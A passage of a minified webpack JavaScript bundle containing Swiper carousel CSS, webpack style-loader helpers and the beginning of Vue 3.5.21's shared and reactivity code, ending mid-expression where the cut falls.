.swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}`,""]);const p=u},403:e=>{e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n="",o=void 0!==t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),o&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),o&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n}).join("")},t.i=function(e,n,o,r,i){"string"==typeof e&&(e=[[null,e,void 0]]);var a={};if(o)for(var s=0;s<this.length;s++){var l=this[s][0];null!=l&&(a[l]=!0)}for(var c=0;c<e.length;c++){var u=[].concat(e[c]);o&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),r&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=r):u[4]="".concat(r)),t.push(u))}},t}},562:e=>{var t={};e.exports=function(e,n){var o=function(e){if(void 0===t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}t[e]=n}return t[e]}(e);if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(n)}},577:e=>{e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},594:e=>{e.exports=function(e){return e[1]}},730:e=>{e.exports=function(e,t){return t||(t={}),e?(e=String(e.__esModule?e.default:e),/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),t.hash&&(e+=t.hash),/["'() \t\n]|(%20)/.test(e)||t.needQuotes?'"'.concat(e.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):e):e}},733:e=>{var t=[];function n(e){for(var n=-1,o=0;o<t.length;o++)if(t[o].identifier===e){n=o;break}return n}function o(e,o){for(var i={},a=[],s=0;s<e.length;s++){var l=e[s],c=o.base?l[0]+o.base:l[0],u=i[c]||0,d="".concat(c," ").concat(u);i[c]=u+1;var p=n(d),f={css:l[1],media:l[2],sourceMap:l[3],supports:l[4],layer:l[5]};if(-1!==p)t[p].references++,t[p].updater(f);else{var m=r(f,o);o.byIndex=s,t.splice(s,0,{identifier:d,updater:m,references:1})}a.push(d)}return a}function r(e,t){var n=t.domAPI(t);n.update(e);return function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;n.update(e=t)}else n.remove()}}e.exports=function(e,r){var i=o(e=e||[],r=r||{});return function(e){e=e||[];for(var a=0;a<i.length;a++){var s=n(i[a]);t[s].references--}for(var l=o(e,r),c=0;c<i.length;c++){var u=n(i[c]);0===t[u].references&&(t[u].updater(),t.splice(u,1))}i=l}}},805:(e,t,n)=>{e.exports=function(e){var t=n.nc;t&&e.setAttribute("nonce",t)}},993:(e,t)=>{t.A=(e,t)=>{const n=e.__vccOpts||e;for(const[e,o]of t)n[e]=o;return n}}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var i=t[o]={id:o,exports:{}};return e[o](i,i.exports,n),i.exports}n.m=e,n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.b=document.baseURI||self.location.href,n.nc=void 0;var o={};
/**
* @vue/shared v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
function r(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return e=>e in t}n.r(o),n.d(o,{hasBrowserEnv:()=>Sd,hasStandardBrowserEnv:()=>_d,hasStandardBrowserWebWorkerEnv:()=>Ad,navigator:()=>Cd,origin:()=>kd});const i={},a=[],s=()=>{},l=()=>!1,c=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),u=e=>e.startsWith("onUpdate:"),d=Object.assign,p=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},f=Object.prototype.hasOwnProperty,m=(e,t)=>f.call(e,t),h=Array.isArray,v=e=>"[object Map]"===A(e),g=e=>"[object Set]"===A(e),b=e=>"[object Date]"===A(e),y=e=>"function"==typeof e,w=e=>"string"==typeof e,x=e=>"symbol"==typeof e,S=e=>null!==e&&"object"==typeof e,C=e=>(S(e)||y(e))&&y(e.then)&&y(e.catch),_=Object.prototype.toString,A=e=>_.call(e),k=e=>"[object Object]"===A(e),T=e=>w(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,E=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),P=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},O=/-\w/g,j=P(e=>e.replace(O,e=>e.slice(1).toUpperCase())),I=/\B([A-Z])/g,M=P(e=>e.replace(I,"-$1").toLowerCase()),B=P(e=>e.charAt(0).toUpperCase()+e.slice(1)),L=P(e=>e?`on${B(e)}`:""),F=(e,t)=>!Object.is(e,t),N=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},R=(e,t,n,o=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:o,value:n})},D=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let z;const $=()=>z||(z="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{});function V(e){if(h(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],r=w(o)?H(o):V(o);if(r)for(const e in r)t[e]=r[e]}return t}if(w(e)||S(e))return e}const U=/;(?![^(]*\))/g,q=/:([^]+)/,G=/\/\*[^]*?\*\//g;function H(e){const t={};return e.replace(G,"").split(U).forEach(e=>{if(e){const n=e.split(q);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function W(e){let t="";if(w(e))t=e;else if(h(e))for(let n=0;n<e.length;n++){const o=W(e[n]);o&&(t+=o+" ")}else if(S(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}const Y="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",X=r(Y);function K(e){return!!e||""===e}function J(e,t){if(e===t)return!0;let n=b(e),o=b(t);if(n||o)return!(!n||!o)&&e.getTime()===t.getTime();if(n=x(e),o=x(t),n||o)return e===t;if(n=h(e),o=h(t),n||o)return!(!n||!o)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let o=0;n&&o<e.length;o++)n=J(e[o],t[o]);return n}(e,t);if(n=S(e),o=S(t),n||o){if(!n||!o)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const o=e.hasOwnProperty(n),r=t.hasOwnProperty(n);if(o&&!r||!o&&r||!J(e[n],t[n]))return!1}}return String(e)===String(t)}function Q(e,t){return e.findIndex(e=>J(e,t))}const Z=e=>!(!e||!0!==e.__v_isRef),ee=e=>w(e)?e:null==e?"":h(e)||S(e)&&(e.toString===_||!y(e.toString))?Z(e)?ee(e.value):JSON.stringify(e,te,2):String(e),te=(e,t)=>Z(t)?te(e,t.value):v(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n],o)=>(e[ne(t,o)+" =>"]=n,e),{})}:g(t)?{[`Set(${t.size})`]:[...t.values()].map(e=>ne(e))}:x(t)?ne(t):!S(t)||h(t)||k(t)?t:String(t),ne=(e,t="")=>{var n;return x(e)?`Symbol(${null!=(n=e.description)?n:t})`:e};function oe(e){return null==e?"initial":"string"==typeof e?""===e?" ":e:("number"==typeof e&&Number.isFinite(e),String(e))}let re,ie;class ae{constructor(e=!1){this.detached=e,this._active=!0,this._on=0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=re,!e&&re&&(this.index=(re.scopes||(re.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){let e,t;if(this._isPaused=!0,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].pause();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].pause()}}resume(){if(this._active&&this._isPaused){let e,t;if(this._isPaused=!1,this.scopes)for(e=0,t=this.scopes.length;e<t;e++)this.scopes[e].resume();for(e=0,t=this.effects.length;e<t;e++)this.effects[e].resume()}}run(e){if(this._active){const t=re;try{return re=this,e()}finally{re=t}}else 0}on(){1===++this._on&&(this.prevScope=re,re=this)}off(){this._on>0&&0===--this._on&&(re=this.prevScope,this.prevScope=void 0)}stop(e){if(this._active){let t,n;for(this._active=!1,t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(this.effects.length=0,t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.cleanups.length=0,this.scopes){for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0}}}function se(e){return new ae(e)}function le(){return re}const ce=new WeakSet;class ue{constructor(e){this.fn=e,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,re&&re.active&&re.effects.push(this)}pause(){this.flags|=64}resume(){64&this.flags&&(this.flags&=-65,ce.has(this)&&(ce.delete(this),this.trigger()))}notify(){2&this.flags&&!(32&this.flags)||8&this.flags||me(this)}run(){if(!(1&this.flags))return this.fn();this.flags|=2,Te(this),ge(this);const e=ie,t=Ce;ie=this,Ce=!0;try{return this.fn()}finally{0,be(this),ie=e,Ce=t,this.flags&=-3}}stop(){if(1&this.flags){for(let e=this.deps;e;e=e.nextDep)xe(e);this.deps=this.depsTail=void 0,Te(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){64&this.flags?ce.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){ye(this)&&this.run()}get dirty(){return ye(this)}}let de,pe,fe=0;function me(e,t=!1){if(e.flags|=8,t)return e.next=pe,void(pe=e);e.next=de,de=e}function he(){fe++}function ve(){if(--fe>0)return;if(pe){let e=pe;for(pe=void 0;e;){const t=e.next;e.next=void 0,e.flags&=-9,e=t}}let e;for(;de;){let t=de;for(de=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,1&t.flags)try{t.trigger()}catch(t){e||(e=t)}t=n}}if(e)throw e}function ge(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function be(e){let t,n=e.depsTail,o=n;for(;o;){const e=o.prevDep;-1===o.version?(o===n&&(n=e),xe(o),Se(o)):t=o,o.dep.activeLink=o.prevActiveLink,o.prevActiveLink=void 0,o=e}e.deps=t,e.depsTail=n}function ye(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(we(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function we(e){if(4&e.flags&&!(16&e.flags))return;if(e.flags&=-17,e.globalVersion===Ee)return;if(e.globalVersion=Ee,!e.isSSR&&128&e.flags&&(!e.deps&&!e._dirty||!ye(e)))return;e.flags|=2;const t=e.dep,n=ie,o=Ce;ie=e,Ce=!0;try{ge(e);const n=e.fn(e._value);(0===t.version||F(n,e._value))&&(e.flags|=128,e._value=n,t.version++)}catch(e){throw t.version++,e}finally{ie=n,Ce=o,be(e),e.flags&=-3}}function xe(e,t=!1){const{dep:n,prevSub:o,nextSub:r}=e;if(o&&(o.nextSub=r,e.prevSub=void 0),r&&(r.prevSub=o,e.nextSub=void 0),n.subs===e&&(n.subs=o,!o&&n.computed)){n.computed.flags&=-5;for(let e=n.computed.deps;e;e=e.nextDep)xe(e,!0)}t||--n.sc||!n.map||n.map.delete(n.key)}function Se(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Ce=!0;const _e=[];function Ae(){_e.push(Ce),Ce=!1}function ke(){const e=_e.pop();Ce=void 0===e||e}function Te(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const e=ie;ie=void 0;try{t()}finally{ie=e}}}let Ee=0;class Pe{constructor(e,t){this.sub=e,this.dep=t,this.version=t.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class Oe{constructor(e){this.computed=e,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0,this.__v_skip=!0}track(e){if(!ie||!Ce||ie===this.computed)return;let t=this.activeLink;if(void 0===t||t.sub!==ie)t=this.activeLink=new Pe(ie,this),ie.deps?(t.prevDep=ie.depsTail,ie.depsTail.nextDep=t,ie.depsTail=t):ie.deps=ie.depsTail=t,je(t);else if(-1===t.version&&(t.version=this.version,t.nextDep)){const e=t.nextDep;e.prevDep=t.prevDep,t.prevDep&&(t.prevDep.nextDep=e),t.prevDep=ie.depsTail,t.nextDep=void 0,ie.depsTail.nextDep=t,ie.depsTail=t,ie.deps===t&&(ie.deps=e)}return t}trigger(e){this.version++,Ee++,this.notify(e)}notify(e){he();try{0;for(let e=this.subs;e;e=e.prevSub)e.sub.notify()&&e.sub.dep.notify()}finally{ve()}}}function je(e){if(e.dep.sc++,4&e.sub.flags){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let e=t.deps;e;e=e.nextDep)je(e)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Ie=new WeakMap,Me=Symbol(""),Be=Symbol(""),Le=Symbol("");function Fe(e,t,n){if(Ce&&ie){let t=Ie.get(e);t||Ie.set(e,t=new Map);let o=t.get(n);o||(t.set(n,o=new Oe),o.map=t,o.key=n),o.track()}}function Ne(e,t,n,o,r,i){const a=Ie.get(e);if(!a)return void Ee++;const s=e=>{e&&e.trigger()};if(he(),"clear"===t)a.forEach(s);else{const r=h(e),i=r&&T(n);if(r&&"length"===n){const e=Number(o);a.forEach((t,n)=>{("length"===n||n===Le||!x(n)&&n>=e)&&s(t)})}else switch((void 0!==n||a.has(void 0))&&s(a.get(n)),i&&s(a.get(Le)),t){case"add":r?i&&s(a.get("length")):(s(a.get(Me)),v(e)&&s(a.get(Be)));break;case"delete":r||(s(a.get(Me)),v(e)&&s(a.get(Be)));break;case"set":v(e)&&s(a.get(Me))}}ve()}function Re(e){const t=St(e);return t===e?t:(Fe(t,0,Le),wt(e)?t:t.map(_t))}function De(e){return Fe(e=St(e),0,Le),e}const ze={__proto__:null,[Symbol.iterator](){return $e(this,Symbol.iterator,_t)},concat(...e){return Re(this).concat(...e.map(e=>h(e)?Re(e):e))},entries(){return $e(this,"entries",e=>(e[1]=_t(e[1]),e))},every(e,t){return Ue(this,"every",e,t,void 0,arguments)},filter(e,t){return Ue(this,"filter",e,t,e=>e.map(_t),arguments)},find(e,t){return Ue(this,"find",e,t,_t,arguments)},findIndex(e,t){return Ue(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Ue(this,"findLast",e,t,_t,arguments)},findLastIndex(e,t){return Ue(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Ue(this,"forEach",e,t,void 0,arguments)},includes(...e){return Ge(this,"includes",e)},indexOf(...e){return Ge(this,"indexOf",e)},join(e){return Re(this).join(e)},lastIndexOf(...e){return Ge(this,"lastIndexOf",e)},map(e,t){return Ue(this,"map",e,t,void 0,arguments)},pop(){return He(this,"pop")},push(...e){return He(this,"push",e)},reduce(e,...t){return qe(this,"reduce",e,t)},reduceRight(e,...t){return qe(this,"reduceRight",e,t)},shift(){return He(this,"shift")},some(e,t){return Ue(this,"some",e,t,void 0,arguments)},splice(...e){return He(this,"splice",e)},toReversed(){return Re(this).toReversed()},toSorted(e){return Re(this).toSorted(e)},toSpliced(...e){return Re(this).toSpliced(...e)},unshift(...e){return He(this,"unshift",e)},values(){return $e(this,"values",_t)}};function $e(e,t,n){const o=De(e),r=o[t]();return o===e||wt(e)||(r._next=r.next,r.next=()=>{const e=r._next();return e.value&&(e.value=n(e.value)),e}),r}const Ve=Array.prototype;function Ue(e,t,n,o,r,i){const a=De(e),s=a!==e&&!wt(e),l=a[t];if(l!==Ve[t]){const t=l.apply(e,i);return s?_t(t):t}let c=n;a!==e&&(s?c=function(t,o){return n.call(this,_t(t),o,e)}:n.length>2&&(c=function(t,o){return n.call(this,t,o,e)}));const u=l.call(a,c,o);return s&&r?r(u):u}function qe(e,t,n,o){const r=De(e);let i=n;return r!==e&&(wt(e)?n.length>3&&(i=function(t,o,r){return n.call(this,t,o,r,e)}):i=function(t,o,r){return n.call(this,t,_t(o),r,e)}),r[t](i,...o)}function Ge(e,t,n){const o=St(e);Fe(o,0,Le);const r=o[t](...n);return-1!==r&&!1!==r||!xt(n[0])?r:(n[0]=St(n[0]),o[t](...n))}function He(e,t,n=[]){Ae(),he();const o=St(e)[t].apply(e,n);return ve(),ke(),o}const We=r("__proto__,__v_isRef,__isVue"),Ye=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>"arguments"!==e&&"caller"!==e).map(e=>Symbol[e]).filter(x));function Xe(e){x(e)||(e=String(e));const t=St(this);return Fe(t,0,e),t.hasOwnProperty(e)}class Ke{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){if("__v_skip"===t)return e.__v_skip;const o=this._isReadonly,r=this._isShallow;if("__v_isReactive"===t)return!o;if("__v_isReadonly"===t)return o;if("__v_isShallow"===t)return r;if("__v_raw"===t)return n===(o?r?ft:pt:r?dt:ut).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const i=h(e);if(!o){let e;if(i&&(e=ze[t]))return e;if("hasOwnProperty"===t)return Xe}const a=Reflect.get(e,t,kt(e)?e:n);return(x(t)?Ye.has(t):We(t))?a:(o||Fe(e,0,t),r?a:kt(a)?i&&T(t)?a:a.value:S(a)?o?vt(a):ht(a):a)}}class Je extends Ke{constructor(e=!1){super(!1,e)}set(e,t,n,o){let r=e[t];if(!this._isShallow){const t=yt(r);if(wt(n)||yt(n)||(r=St(r),n=St(n)),!h(e)&&kt(r)&&!kt(n))return t||(r.value=n),!0}const i=h(e)&&T(t)?Number(t)<e.length:m(e,t),a=Reflect.set(e,t,n,kt(e)?e:o);return e===St(o)&&(i?F(n,r)&&Ne(e,"set",t,n):Ne(e,"add",t,n)),a}deleteProperty(e,t){const n=m(e,t),o=(e[t],Reflect.deleteProperty(e,t));return o&&n&&Ne(e,"delete",t,void 0),o}has(e,t){const n=Reflect.has(e,t);return x(t)&&Ye.has(t)||Fe(e,0,t),n}ownKeys(e){return Fe(e,0,h(e)?"length":Me),Reflect.ownKeys(e)}}class Qe extends Ke{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const Ze=new Je,et=new Qe,tt=new Je(!0),nt=e=>e,ot=e=>Reflect.getPrototypeOf(e);function rt(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function it(e,t){const n={get(n){const o=this.__v_raw,r=St(o),i=St(n);e||(F(n,i)&&Fe(r,0,n),Fe(r,0,i));const{has:a}=ot(r),s=t?nt:e?At:_t;return a.call(r,n)?s(o.get(n)):a.call(r,i)?s(o.get(i)):void(o!==r&&o.get(n))},get size(){const t=this.__v_raw;return!e&&Fe(St(t),0,Me),t.size},has(t){const n=this.__v_raw,o=St(n),r=St(t);return e||(F(t,r)&&Fe(o,0,t),Fe(o,0,r)),t===r?n.has(t):n.has(t)||n.has(r)},forEach(n,o){const r=this,i=r.__v_raw,a=St(i),s=t?nt:e?At:_t;return!e&&Fe(a,0,Me),i.forEach((e,t)=>n.call(o,s(e),s(t),r))}};d(n,e?{add:rt("add"),set:rt("set"),delete:rt("delete"),clear:rt("clear")}:{add(e){t||wt(e)||yt(e)||(e=St(e));const n=St(this);return ot(n).has.call(n,e)||(n.add(e),Ne(n,"add",e,e)),this},set(e,n){t||wt(n)||yt(n)||(n=St(n));const o=St(this),{has:r,get:i}=ot(o);let a=r.call(o,e);a||(e=St(e),a=r.call(o,e));const s=i.call(o,e);return o.set(e,n),a?F(n,s)&&Ne(o,"set",e,n):Ne(o,"add",e,n),this},delete(e){const t=St(this),{has:n,get:o}=ot(t);let r=n.call(t,e);r||(e=St(e),r=n.call(t,e));o&&o.call(t,e);const i=t.delete(e);return r&&Ne(t,"delete",e,void 0),i},clear(){const e=St(this),t=0!==e.size,n=e.clear();return t&&Ne(e,"clear",void 0,void 0),n}});return["keys","values","entries",Symbol.iterator].forEach(o=>{n[o]=function(e,t,n){return function(...o){const r=this.__v_raw,i=St(r),a=v(i),s="entries"===e||e===Symbol.iterator&&a,l="keys"===e&&a,c=r[e](...o),u=n?nt:t?At:_t;return!t&&Fe(i,0,l?Be:Me),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:s?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}(o,e,t)}),n}function at(e,t){const n=it(e,t);return(t,o,r)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(m(n,o)&&o in t?n:t,o,r)}const st={get:at(!1,!1)},lt={get:at(!1,!0)},ct={get:at(!0,!1)};const ut=new WeakMap,dt=new WeakMap,pt=new WeakMap,ft=new WeakMap;function mt(e){return e.__v_skip||!Object.isExtensible(e)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((e=>A(e).slice(8,-1))(e))}function ht(e){return yt(e)?e:gt(e,!1,Ze,st,ut)}function vt(e){return gt(e,!0,et,ct,pt)}function gt(e,t,n,o,r){if(!S(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const i=mt(e);if(0===i)return e;const a=r.get(e);if(a)return a;const s=new Proxy(e,2===i?o:n);return r.set(e,s),s}function bt(e){return yt(e)?bt(e.__v_raw):!(!e||!e.__v_isReactive)}function yt(e){return!(!e||!e.__v_isReadonly)}function wt(e){return!(!e||!e.__v_isShallow)}function xt(e){return!!e&&!!e.__v_raw}function St(e){const t=e&&e.__v_raw;return t?St(t):e}function Ct(e){return!m(e,"__v_skip")&&Object.isExtensible(e)&&R(e,"__v_skip",!0),e}const _t=e=>S(e)?ht(e):e,At=e=>S(e)?vt(e):e;function kt(e){return!!e&&!0===e.__v_isRef}function Tt(e){return Et(e,!1)}function Et(e,t){return kt(e)?e:new Pt(e,t)}class Pt{constructor(e,t){this.dep=new 